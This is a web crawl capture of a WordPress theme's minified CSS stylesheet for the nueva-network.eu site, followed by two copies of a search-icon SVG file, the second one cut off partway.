.btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#000;z-index:1;top:0;right:39px}.person-widget .p-nav .p-prev .btn-inner-text input{height:100%;width:100%}.person-widget .p-nav .p-prev .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.person-widget .p-nav .p-prev .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.person-widget .p-nav .p-prev:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.person-widget .p-nav .p-prev:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.person-widget .p-nav .p-next{font-size:.95em;display:inline-block;position:relative;border:3px solid #000;min-width:2.647em;min-height:2.647em;border-radius:0;color:#000 !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden;right:15px;position:absolute;top:50%;transform:translateY(-50%);pointer-events:all;display:none !important}.person-widget .p-nav .p-next.btn-full{width:100%}.person-widget .p-nav .p-next.disabled{cursor:default;opacity:.4}.person-widget .p-nav .p-next.btn-no-btn{cursor:initial !important;text-align:left}.person-widget .p-nav .p-next.btn-no-btn:hover{background-color:inherit !important}.person-widget .p-nav .p-nextinput{font-size:.9em}.person-widget .p-nav .p-next.btn-icon{padding:0;width:45px;height:45px}.person-widget .p-nav .p-next .btn-icon-0{transition:.4s;fill:#000;color:#000}.person-widget .p-nav .p-next:hover,.person-widget .p-nav .p-next .active{color:#000 !important;z-index:0 !important}.person-widget .p-nav .p-next .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.person-widget .p-nav .p-next .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.person-widget .p-nav .p-next .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.person-widget .p-nav .p-next .btn-inner-arrow:before,.person-widget .p-nav .p-next .btn-inner-arrow:after{background-color:#000}.person-widget .p-nav .p-next .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s;right:auto;left:0}.person-widget .p-nav .p-next .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.person-widget .p-nav .p-next .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.person-widget .p-nav .p-next .btn-inner-arrow-left:before,.person-widget .p-nav .p-next .btn-inner-arrow-left:after{background-color:#000}.person-widget .p-nav .p-next .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.person-widget .p-nav .p-next .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.person-widget .p-nav .p-next .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.person-widget .p-nav .p-next .btn-inner-arrow-right:before,.person-widget .p-nav .p-next .btn-inner-arrow-right:after{background-color:#000}.person-widget .p-nav .p-next .btn-inner-text{margin-right:45px}.person-widget .p-nav .p-next .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#000;z-index:1;top:0;right:39px}.person-widget .p-nav .p-next .btn-inner-text input{height:100%;width:100%}.person-widget .p-nav .p-next .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.person-widget .p-nav .p-next .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.person-widget .p-nav .p-next:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.person-widget .p-nav .p-next:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}@media screen and (max-width:1199px){.person-widget .p-nav{width:auto;left:0;margin:0 auto;display:table}.person-widget .p-nav .p-prev{margin-right:15px}.person-widget .p-nav .p-prev,.person-widget .p-nav .p-next{position:relative;transform:none;top:0;left:auto;right:auto}}.person-widget .p-icon{font-size:1.5em;margin-right:.5em;position:relative;top:.15em}.person-widget .p-img{position:relative;overflow:hidden;padding-top:100%}@media screen and (max-width:575px){.person-widget .p-img{margin-bottom:1em}}.person-widget .p-socials{margin-top:1em}.person-widget .p-socials a,.person-widget .p-socials a:link,.person-widget .p-socials a:active,.person-widget .p-socials a:visited{color:gray;transition:.2s}.person-widget .p-socials a:hover,.person-widget .p-socials a:focus{color:#ea8d03}.person-widget .p-content{height:100%;position:relative;flex-direction:column;align-items:stretch;min-height:280px}@media screen and (max-width:991px){.person-widget .p-content{flex-direction:row;min-height:inherit}.person-widget .p-content>*{flex:0 0 100%;max-width:100%}}.person-widget .p-content .p-top-col{max-width:100%;height:3.5em}.person-widget .p-content .p-top-col .p-head{align-items:baseline}.person-widget .p-content .p-bottom-col{max-width:100%}.person-widget .p-content .p-bottom-col>.row{height:100%}@media screen and (max-width:575px){.person-widget .p-content .p-bottom-col>.row{height:180px}}.person-widget .p-content .p-top-content{margin-bottom:1.5em}.person-widget .p-content .p-top-content h2{margin-bottom:0 !important}@media screen and (max-width:991px){.person-widget .p-content .p-top-content h2{font-size:1.8em}}.person-widget .p-content .p-bottom-content{position:absolute;bottom:0}@media screen and (max-width:991px){.person-widget .p-content .p-bottom-content{position:static}}.person-widget .p-info{margin-bottom:.6em}.person-widget .p-info .p-link-icon{min-width:2em;color:#ea8d03;display:inline-block}.person-widget .p-info .p-value a,.person-widget .p-info .p-value a:link,.person-widget .p-info .p-value a:active,.person-widget .p-info .p-value a:visited{color:#000}.newskopf-widget{padding:0}.newskopf-widget>.container{position:relative}.newskopf-widget>.container>.row>.col-auto{position:absolute;right:-280px;top:0}.newskopf-widget .nk-carousel .owl-item{overflow:hidden}.newskopf-widget .nk-carousel.playing .owl-nav{opacity:0;visibility:hidden}.newskopf-widget .nk-carousel .nk-bg{padding-top:48%}.newskopf-widget .nk-carousel .nk-bg iframe{position:absolute;top:0}.newskopf-widget .nk-carousel .owl-nav{display:block;position:absolute;top:50%;width:100%;transition:.4s;opacity:1;visibility:visible}.newskopf-widget .nk-carousel .owl-nav.disabled{display:none !important}.newskopf-widget .nk-carousel .owl-nav button{font-size:.95em;display:inline-block;border:3px solid #000;min-width:2.647em;min-height:2.647em;border-radius:0;color:#000 !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden;position:relative;border:0}.newskopf-widget .nk-carousel .owl-nav button.btn-full{width:100%}.newskopf-widget .nk-carousel .owl-nav button.disabled{cursor:default;opacity:.4}.newskopf-widget .nk-carousel .owl-nav button.btn-no-btn{cursor:initial !important;text-align:left}.newskopf-widget .nk-carousel .owl-nav button.btn-no-btn:hover{background-color:inherit !important}.newskopf-widget .nk-carousel .owl-nav buttoninput{font-size:.9em}.newskopf-widget .nk-carousel .owl-nav button.btn-icon{padding:0;width:45px;height:45px}.newskopf-widget .nk-carousel .owl-nav button .btn-icon-0{transition:.4s;fill:#000;color:#000}.newskopf-widget .nk-carousel .owl-nav button:hover,.newskopf-widget .nk-carousel .owl-nav button .active{color:#000 !important;z-index:0 !important}.newskopf-widget .nk-carousel .owl-nav button .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.newskopf-widget .nk-carousel .owl-nav button .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.newskopf-widget .nk-carousel .owl-nav button .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.newskopf-widget .nk-carousel .owl-nav button .btn-inner-arrow:before,.newskopf-widget .nk-carousel .owl-nav button .btn-inner-arrow:after{background-color:#000}.newskopf-widget .nk-carousel .owl-nav button .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s;right:auto;left:0}.newskopf-widget .nk-carousel .owl-nav button .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.newskopf-widget .nk-carousel .owl-nav button .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.newskopf-widget .nk-carousel .owl-nav button .btn-inner-arrow-left:before,.newskopf-widget .nk-carousel .owl-nav button .btn-inner-arrow-left:after{background-color:#000}.newskopf-widget .nk-carousel .owl-nav button .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.newskopf-widget .nk-carousel .owl-nav button .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.newskopf-widget .nk-carousel .owl-nav button .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.newskopf-widget .nk-carousel .owl-nav button .btn-inner-arrow-right:before,.newskopf-widget .nk-carousel .owl-nav button .btn-inner-arrow-right:after{background-color:#000}.newskopf-widget .nk-carousel .owl-nav button .btn-inner-text{margin-right:45px}.newskopf-widget .nk-carousel .owl-nav button .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#000;z-index:1;top:0;right:39px}.newskopf-widget .nk-carousel .owl-nav button .btn-inner-text input{height:100%;width:100%}.newskopf-widget .nk-carousel .owl-nav button .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.newskopf-widget .nk-carousel .owl-nav button .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.newskopf-widget .nk-carousel .owl-nav .owl-prev{left:15px;float:left;margin-right:1em;position:absolute;transform:translateY(-50%)}.newskopf-widget .nk-carousel .owl-nav .owl-prev:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.newskopf-widget .nk-carousel .owl-nav .owl-prev:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.newskopf-widget .nk-carousel .owl-nav .owl-next{float:right;right:15px;position:absolute;transform:translateY(-50%)}.newskopf-widget .nk-carousel .owl-nav .owl-next:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.newskopf-widget .nk-carousel .owl-nav .owl-next:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.newskopf-widget .nk-info .ar-meta{border-top:2px solid gray;border-bottom:2px solid gray;margin:1em 0;padding:.5em 0;font-size:.85em;border:0}.newskopf-widget .nk-info .ar-meta>:last-child b{padding-right:0}.newskopf-widget .nk-info .ar-meta svg{color:#ea8d03;position:relative;top:.1em;font-size:1.3em}.newskopf-widget .nk-info .ar-meta p{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.newskopf-widget .nk-info .ar-meta p b{padding:0 .3em}.newskopf-widget .nk-info .ar-meta .p-date{margin-right:15px}.comments-section .cm-reply{padding-left:2em}.comments-section .cm-form{margin-top:3em}.comments-section .cm-form .cm-icon{margin-right:.2em;font-size:1.2em;position:relative;top:.1em}.comments-section .cm-comments .cm-comment+.cm-comment{margin-top:2em}@media screen and (max-width:575px){.comments-section .cm-comments .cm-comment .cm-avatar{margin-bottom:.8em}}.comments-section .cm-comments .cm-comment .cm-info{font-size:.85em;margin-bottom:.4em}.comments-section .cm-comments .cm-comment .cm-info svg{color:#ea8d03;font-size:1.3em;top:.1em;position:relative}.galerie-widget{padding-top:0}.galerie-widget .g-images .g-image{overflow:hidden;position:relative}.news-headline-widget{padding-top:2em;padding-bottom:0}.single-post .posts-widget.bg-white{background-color:#f0f0f0 !important}#commentform #submit{font-size:.95em;display:inline-block;position:relative;border:3px solid #000;min-width:2.647em;min-height:2.647em;border-radius:0;color:#000 !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden;transition:.2s;cursor:pointer;width:auto}#commentform #submit.btn-full{width:100%}#commentform #submit.disabled{cursor:default;opacity:.4}#commentform #submit.btn-no-btn{cursor:initial !important;text-align:left}#commentform #submit.btn-no-btn:hover{background-color:inherit !important}#commentform #submitinput{font-size:.9em}#commentform #submit.btn-icon{padding:0;width:45px;height:45px}#commentform #submit .btn-icon-0{transition:.4s;fill:#000;color:#000}#commentform #submit:hover,#commentform #submit .active{color:#000 !important;z-index:0 !important}#commentform #submit:hover,#commentform #submit.active{background:#fff}#commentform #submit:hover:not(.btn-arrow-text):not(.btn-no-btn),#commentform #submit.active:not(.btn-arrow-text):not(.btn-no-btn){color:#fff !important;background-color:#000}#commentform #submit:hover .btn-icon-0,#commentform #submit.active .btn-icon-0{fill:#fff;color:#fff}#commentform #submit:hover .btn-inner-arrow,#commentform #submit.active .btn-inner-arrow,#commentform #submit:hover .btn-inner-arrow-left,#commentform #submit.active .btn-inner-arrow-left{background-color:#000}#commentform #submit:hover .btn-inner-arrow:before,#commentform #submit.active .btn-inner-arrow:before,#commentform #submit:hover .btn-inner-arrow-left:before,#commentform #submit.active .btn-inner-arrow-left:before,#commentform #submit:hover .btn-inner-arrow:after,#commentform #submit.active .btn-inner-arrow:after,#commentform #submit:hover .btn-inner-arrow-left:after,#commentform #submit.active .btn-inner-arrow-left:after{background-color:#fff !important}#commentform #submit .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}#commentform #submit .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}#commentform #submit .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}#commentform #submit .btn-inner-arrow:before,#commentform #submit .btn-inner-arrow:after{background-color:#000}#commentform #submit .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s;right:auto;left:0}#commentform #submit .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}#commentform #submit .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}#commentform #submit .btn-inner-arrow-left:before,#commentform #submit .btn-inner-arrow-left:after{background-color:#000}#commentform #submit .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}#commentform #submit .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}#commentform #submit .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}#commentform #submit .btn-inner-arrow-right:before,#commentform #submit .btn-inner-arrow-right:after{background-color:#000}#commentform #submit .btn-inner-text{margin-right:45px}#commentform #submit .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#000;z-index:1;top:0;right:39px}#commentform #submit .btn-inner-text input{height:100%;width:100%}#commentform #submit .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}#commentform #submit .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}#commentform #submit:hover{color:#fff !important}#commentform #submit[disabled]{opacity:.5}#commentform #submit[disabled]:hover:not(.btn-arrow-text):not(.btn-no-btn),#commentform #submit[disabled]:focus{background-color:transparent !important;color:#000 !important;cursor:default !important}#commentform p{margin-bottom:1em}#commentform input,#commentform textarea{width:100%;padding:.5em;border-style:solid;border-color:gray;border-width:1px}#commentform input[type=checkbox]{width:auto}#commentform input[type=checkbox]+label{display:inline-block !important;padding-left:15px}#commentform .comment-form-policy label{display:block !important}.wpcf7{max-width:600px}.wpcf7 label{width:100%}.wpcf7 input,.wpcf7 textarea{width:100%;padding:.5em;border-style:solid;border-color:gray;border-width:1px;margin-bottom:1em}.wpcf7 input[type=submit]{width:auto}.wpcf7 .wpcf7-submit{font-size:.95em;display:inline-block;position:relative;border:3px solid #000;min-width:2.647em;min-height:2.647em;border-radius:0;color:#000 !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden;transition:.2s;cursor:pointer}.wpcf7 .wpcf7-submit.btn-full{width:100%}.wpcf7 .wpcf7-submit.disabled{cursor:default;opacity:.4}.wpcf7 .wpcf7-submit.btn-no-btn{cursor:initial !important;text-align:left}.wpcf7 .wpcf7-submit.btn-no-btn:hover{background-color:inherit !important}.wpcf7 .wpcf7-submitinput{font-size:.9em}.wpcf7 .wpcf7-submit.btn-icon{padding:0;width:45px;height:45px}.wpcf7 .wpcf7-submit .btn-icon-0{transition:.4s;fill:#000;color:#000}.wpcf7 .wpcf7-submit:hover,.wpcf7 .wpcf7-submit .active{color:#000 !important;z-index:0 !important}.wpcf7 .wpcf7-submit:hover,.wpcf7 .wpcf7-submit.active{background:#fff}.wpcf7 .wpcf7-submit:hover:not(.btn-arrow-text):not(.btn-no-btn),.wpcf7 .wpcf7-submit.active:not(.btn-arrow-text):not(.btn-no-btn){color:#fff !important;background-color:#000}.wpcf7 .wpcf7-submit:hover .btn-icon-0,.wpcf7 .wpcf7-submit.active .btn-icon-0{fill:#fff;color:#fff}.wpcf7 .wpcf7-submit:hover .btn-inner-arrow,.wpcf7 .wpcf7-submit.active .btn-inner-arrow,.wpcf7 .wpcf7-submit:hover .btn-inner-arrow-left,.wpcf7 .wpcf7-submit.active .btn-inner-arrow-left{background-color:#000}.wpcf7 .wpcf7-submit:hover .btn-inner-arrow:before,.wpcf7 .wpcf7-submit.active .btn-inner-arrow:before,.wpcf7 .wpcf7-submit:hover .btn-inner-arrow-left:before,.wpcf7 .wpcf7-submit.active .btn-inner-arrow-left:before,.wpcf7 .wpcf7-submit:hover .btn-inner-arrow:after,.wpcf7 .wpcf7-submit.active .btn-inner-arrow:after,.wpcf7 .wpcf7-submit:hover .btn-inner-arrow-left:after,.wpcf7 .wpcf7-submit.active .btn-inner-arrow-left:after{background-color:#fff !important}.wpcf7 .wpcf7-submit .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.wpcf7 .wpcf7-submit .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.wpcf7 .wpcf7-submit .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.wpcf7 .wpcf7-submit .btn-inner-arrow:before,.wpcf7 .wpcf7-submit .btn-inner-arrow:after{background-color:#000}.wpcf7 .wpcf7-submit .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s;right:auto;left:0}.wpcf7 .wpcf7-submit .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.wpcf7 .wpcf7-submit .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.wpcf7 .wpcf7-submit .btn-inner-arrow-left:before,.wpcf7 .wpcf7-submit .btn-inner-arrow-left:after{background-color:#000}.wpcf7 .wpcf7-submit .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.wpcf7 .wpcf7-submit .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.wpcf7 .wpcf7-submit .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.wpcf7 .wpcf7-submit .btn-inner-arrow-right:before,.wpcf7 .wpcf7-submit .btn-inner-arrow-right:after{background-color:#000}.wpcf7 .wpcf7-submit .btn-inner-text{margin-right:45px}.wpcf7 .wpcf7-submit .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#000;z-index:1;top:0;right:39px}.wpcf7 .wpcf7-submit .btn-inner-text input{height:100%;width:100%}.wpcf7 .wpcf7-submit .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.wpcf7 .wpcf7-submit .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.wpcf7 .wpcf7-recaptcha{margin-bottom:1em}.wpcf7 .wpcf7-response-output{margin:0;padding:.5em}.wpcf7 span.wpcf7-not-valid-tip{position:relative;top:-1em}@media screen and (max-width:1600px){.single-post main .container{margin-left:0}.single-post main .panel-grid:not(.container2) section:not(.header-widget)>.container>.row,.comments-section .container>.row,.newskopf-widget .container>.row{margin-left:calc((100vw - 100% - 250px)/2)}.single-post .p-wrap>.row{margin-left:calc((100vw - 100% - 250px)/2)}}@media screen and (max-width:1280px){.single-post main .panel-grid:not(.container2) .so-panel:not(.widget_header) section>.container>.row,.comments-section .container>.row,.newskopf-widget .container>.row,.news-share-widget .row{margin-left:-15px !important}.single-post main .p-wrap{max-width:calc(100% - 250px)}}@media screen and (max-width:1024px){.single-post main .panel-grid:not(.container) section:not(.header-widget)>.container,.comments-section .container,.single-post main .container{margin-left:auto}.single-post main .panel-grid:not(.container) section:not(.header-widget)>.container>.row,.comments-section .container>.row,.single-post main .container>.row{margin-left:-15px;margin-right:-15px}.single-post main .panel-grid:not(.container) section:not(.header-widget)>.container,.comments-section .container,.single-post main .container-small{max-width:1024px}.newsmeta-aside-col{position:static !important}}@media screen and (max-width:991px){.content h2,.content .h2{margin-bottom:.5em !important}}@media screen and (max-width:575px){section{padding:1.5em 0}.content{font-size:.9em !important}.content h2,.content .h2{font-size:1.6em !important;margin-bottom:.5em !important}.content h3{font-size:1.3em}header .header-hamburger,header .header-functions{transition:.4s !important;bottom:-.5em !important}header .header-hamburger{top:10px !important}.scroll header .header-functions{transform:translateY(-35px);opacity:0}.owl-carousel .owl-stage,.owl-carousel.owl-drag .owl-item{-ms-touch-action:auto;touch-action:auto}}@media screen and (max-width:415px){header .header-functions{bottom:-3.4em !important;padding-right:1.8em}}.multi-col section>.container{padding-left:0;padding-right:0}.infinite-scroll-end{display:none;padding:3em 0}span.wpcf7-list-item{margin:0;padding-left:30px;position:relative;margin-bottom:1em}.wpcf7 input[type=checkbox]{position:absolute;top:.3em;left:0;width:auto}.header-ll{text-transform:uppercase !important;line-height:1.62em !important;text-indent:0 !important;font-size:1.3em !important;text-decoration:none !important}.header-ll.active{background-color:#fff !important;color:#ea8d03 !important}@media screen and (max-width:450px){.header-ll{font-size:1.15em !important;line-height:1.435em !important}}.grecaptcha-badge{display:none !important}.page-id-25 .grecaptcha-badge{display:block !important;z-index:1}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.nueva-network.eu/wp-content/themes/nueva/img/icons/search.svg
body_size: 1773
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 45.35433 45.35433" style="enable-background:new 0 0 45.35433 45.35433;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#010202;}
</style>
<path class="st0" d="M9.55998,27.56846c1.58704,1.5874,3.46899,2.646,5.64404,3.17627
	c2.17602,0.52979,4.36096,0.49072,6.55701-0.11719c2.19495-0.60693,4.11597-1.73389,5.76099-3.37891
	c1.646-1.646,2.77197-3.56592,3.38-5.76221c0.60803-2.19482,0.64697-4.38086,0.11694-6.55567
	c-0.53003-2.17627-1.58899-4.05713-3.177-5.64502s-3.46899-2.64697-5.64502-3.17725
	c-2.17493-0.52979-4.35999-0.49072-6.55591,0.11719c-2.19604,0.60791-4.11609,1.73389-5.76208,3.37988
	c-1.6449,1.64502-2.77197,3.56592-3.37891,5.76123c-0.60803,2.1958-0.64709,4.38086-0.11707,6.55664
	C6.91301,24.09874,7.97197,25.98057,9.55998,27.56846 M30.03605,7.09141c1.96997,1.97021,3.28296,4.3042,3.93799,7
	c0.65601,2.69727,0.60693,5.40723-0.14502,8.12842c-0.75098,2.72266-2.14807,5.104-4.18909,7.146
	c-2.04199,2.04102-4.42395,3.43799-7.146,4.18994c-2.72192,0.75098-5.43091,0.7998-8.12793,0.14404
	c-2.69702-0.65527-5.03003-1.96729-7-3.93799c-1.96997-1.97021-3.28296-4.30322-3.93896-7
	c-0.65503-2.69727-0.60706-5.40625,0.1449-8.12793c0.75208-2.72217,2.14905-5.104,4.19006-7.146
	c2.04199-2.04102,4.42395-3.43848,7.14502-4.18945c2.72192-0.75195,5.43201-0.80078,8.12903-0.14502
	C25.73198,3.8087,28.06596,5.12168,30.03605,7.09141"/>
<rect x="34.26779" y="29.39917" transform="matrix(0.70711 -0.70711 0.70711 0.70711 -15.1565 36.20409)" class="st0" width="3.71231" height="13.99678"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.nueva-network.eu/wp-content/themes/nueva/img/icons/search.svg
body_size: 1773
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 45.35433 45.35433" style="enable-background:new 0 0 45.35433 45.35433;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#010202;}
</style>
<path class="st0" d="M9.55998,27.56846c1.58704,1.5874,3.46899,2.646,5.64404,3.17627
	c2.17602,0.52979,4.36096,0.49072,6.55701-0.11719c2.19495-0.60693,4.11597-1.73389,5.76099-3.37891
	c1.646-1.646,2.77197-3.56592,3.38-5.76221c0.60803-2.19482,0.64697-4.38086,0.11694-6.55567
	c-0.53003-2.17627-1.58899-4.05713-3.177-5.64502s-3.46899-2.64697-5.64502-3.17725
	c-2.17493-0.52979-4.35999-0.49072-6.55591,0.11719c-2.19604,0.60791-4.11609,1.73389-5.76208,3.37988
	c-1.6449,1.64502-2.77197,3.56592-3.37891,5.76123c-0.60803,2.1958-0.64709,4.38086-0.11707,6.55664
	C6.91301,24.09874,7.97197,25.98057,9.55998,27.56846 M30.03605,7.09141c1.96997,1.97021,3.28296,4.3042,3.93799,7
	c0.65601,2.69727,0.60693,5.40723-0.14502,8.12842c-0.75098,2.72266-2.14807,5.104-4.18909,7.146
	c-2.04199,2.04102-4.42395,3.43799-7.146,4.18994c-2.72192,0.75098-5.43091,0.7998-8.12793,0.14404
	c-2.69702-0.65527-5.03003-1.96729-7-3.93799c-1.96997-1.97021-3.28296-4.30322-3.93896-7
